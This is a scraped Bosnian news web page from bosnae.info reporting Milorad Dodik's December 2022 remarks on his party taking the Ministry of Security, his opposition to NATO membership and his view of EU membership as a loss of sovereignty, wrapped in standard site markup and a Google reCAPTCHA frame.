	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-70268" class="post-70268 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-18T09:03:48+00:00" >18 Decembra, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/poApoEJ.jpg" data-caption=""><img post-id="70268" fifu-featured="1" width="750" height="422" class="entry-thumb td-modal-image" src="https://i.imgur.com/poApoEJ.jpg" alt="Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta" title="Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta" title="Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Predsjednik SNSD-a Milorad Dodik potvrdio je da je s HDZ-om i Osmorkom dogovoreno da njegovoj stranci pripadnu ministarstva financija, vanjske trgovine i ekonomskih odnosa, ljudskih prava i izbjeglica, kao i ministarstvo sigurnosti.</p>
<p>Dodik je rekao da je Ministarstvo sigurnosti od posebnog značaja za RS, čija politika prema migrantima ne korespondira bitno s europskom politikom, kao ni s onom u drugim dijelovima Bosne i Hercegovine.</p>
<p>&#8220;Ne želimo da vidimo migrante stacionirane na našim prostorima. I Ministarstvo bezbjednosti imat će određenu ulogu u svemu tome. Mislim da je to važno&#8221;, rekao je Dodik za &#8220;Sputnjik&#8221;.</p>
<p>Govoreći o Ministarstvu za ljudska prava i izbjeglice, Dodik je naveo da postoje brojni programi pomoći izbjeglicama ili povratnicima kroz izgradnju stambenih i drugih objekata.</p>
<p>Najavio je da će, suprotno dosadašnjoj praksi, institucije Bosne i Hercegovine biti uspostavljene u prvoj polovici januara sljedeće godine.</p>
<p>&#8220;Do Nove godine će otpočeti procedura, ali imajući u vidu proceduralne stvari, protokole, zakazivanja i ostalo, u prvoj polovini januara i formalno će biti izabrano Vijeće ministara&#8221;, najavio je Dodik.</p>
<p>Govoreći o uspostavi institucija na nivou BiH, Dodik je istaknuo kako to nije koalicija, već suradnja stranaka koje su dobile demokratski legitimitet na entitetskim izborima.</p>
<p>Dodik je rekao da članstvo Bosne i Hercegovine u NATO-u nije dio dokumenta koji su potpisali, te da se NATO ni na koji način ne preferira.</p>
<p>&#8220;Naše osnovne, bazične politike ostaju iste. NATO neće imati našu podršku za članstvo BiH. Vidim da neki kažu da je to prihvaćeno. Nije tačno&#8221;, istakao je Dodik.</p>
<p>Onima koji o tome govore, kaže Dodik, najbolje je da smijene dužnosnike NATO-a koji kažu da se bilo kakva odluka o integraciji mora donijeti na nivou BiH.</p>
<p>&#8220;Ništa nije odlučeno. Mi to nećemo, mi pratimo Srbiju. I vjerujem da je, kako se stvari odvijaju, sve manje mogućnosti da mi budemo dio tog saveza&#8221;, rekao je Dodik, koji je i predsjednik Republike Srpske.</p>
<p>Dodik je rekao da se, sada kada je dogovor sa partnerima iz Federacije BiH urađen, nada da će svi razvojni projekti u Republici Srpskoj koji su, zahvaljujući stavu SDA, bili zaustavljeni, nastaviti.</p>
<p>Predsjednik RS-a navodi da vijest o dobijanju kandidatskog statusa za BiH nije primio ni sa radošću, ni sa tugom, već sa osjećajem letargije, na šta liči i sam proces eurointegracija.</p>
<p>Ono što se dogodilo, rekao je, bila je politička odluka koja nema nikakve veze sa &#8220;standardima&#8221; ili &#8220;europskim vrijednostima&#8221;.</p>
<p>Dodik je rekao da je, kada je prošlog juna Ukrajina dobila status kandidata za članstvo u EU, postalo degutantno da taj isti status ne dobije i BiH.</p>
<p>Smatra da je to zakašnjela savjest Brisela i da to nije jedini razlog zašto je BiH u ovom trenutku primljena u kandidaturu.</p>
<p>Prema njegovim riječima, ostanak tijela međunarodne zaštite pokazuje da je to politička odluka, a ne da je BiH ispunila potrebne standarde i uvjete.</p>
<p>Rekao je da je proces dobivanja kandidature kao reakcija na odnos Rusije i EU-a, odnosno Zapada.</p>
<p>&#8220;Oni nastoje da čitav Balkan pridobiju na svoju stranu, ali to svakako neće promijeniti ništa. Mi ćemo i dalje ostati u dobrim odnosima sa Ruskom Federacijom. I sa svim drugim zemljama naravno. I sa EU. Vidjećemo na koji će način oni tretirati pristup tome&#8221;, napomenuo je Dodik.</p>
<p>Prema njegovim riječima, učlanjenje u EU znači gubitak suvereniteta, koji država predaje Briselu, a eurobirokrate su uvijale u oblandu priče o evropskim standardima i vrijednostima, a toga više nema.</p>
<p>Dodik je rekao da dobijanje kandidatskog statusa za BiH više posmatra kao nešto što činovnicima u Briselu služi da se hvale da su nešto uradili, a nisu uradili ništa.</p>
<p>&#8220;Posljednjih godina sve više razmišljam da li je proces pridruživanja EU za nas&#8221;, naveo je Dodik.</p>
<p>On je rekao da djeluje da je to neizbježno, ali da je to zato što je Evropa napravila svojevrstan sistem okupacije za zemlje koje su na evroputu, tako da najčešće sistemom kažnjavanja pokušavaju da dobiju saglasnost za neko kretanje.</p>
<p>&#8220;Dokle će to ići, dokle će to ljudi trpjeti, da li će se Evropa zadržati… Uglavnom, jedan moj prijatelj koga veoma cijenim i koji je dugo u politici, kaže da, dok mi dođemo do EU, ona će se raspasti. Tako da je i to varijanta, vidjećemo šta će biti&#8221;, istakao je Dodik.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/izetbegovic-sda-je-pobjednik-izbora-mozemo-ako-df-ostane-sa-nama">Izetbegović: SDA je pobjednik izbora, možemo ako DF ostane sa nama</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/becirovic-nato-ostaje-moj-strateski-prioritet-i-moj-fokus-ce-biti-na-ubrzanju-nato-puta">Bećirović: NATO ostaje moj strateški prioritet i moj fokus će biti na ubrzanju NATO puta</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2022-12-18T09:03:48+00:00"><meta itemprop="dateModified" content="2022-12-18T09:03:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dodik-prezadovoljan-dobijanjem-ministarstva-sigurnosti-na-clanstvo-u-eu-gleda-kao-gubitak-suvereniteta"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dodik prezadovoljan dobijanjem Ministarstva sigurnosti, na članstvo u EU gleda kao gubitak suvereniteta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/poApoEJ.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":70268,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697b8345f29f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W57qXtEB04BkNgrX1g2tfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769702217927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>